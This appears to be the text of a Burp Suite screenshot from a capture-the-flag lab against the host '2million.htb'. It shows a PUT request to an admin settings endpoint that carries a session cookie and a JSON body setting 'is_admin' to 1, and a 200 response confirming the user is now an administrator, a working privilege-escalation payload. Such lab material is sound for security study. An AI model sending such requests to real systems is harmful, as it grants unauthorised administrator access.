 Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=qqrgrm2pjo0i9a5ggicb27nmqe
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 48
13
14 {
15 "email":"test@test.com",
16 "is_admin":1
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Apr 2025 16:48:46 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"test",
"is_admin":1
}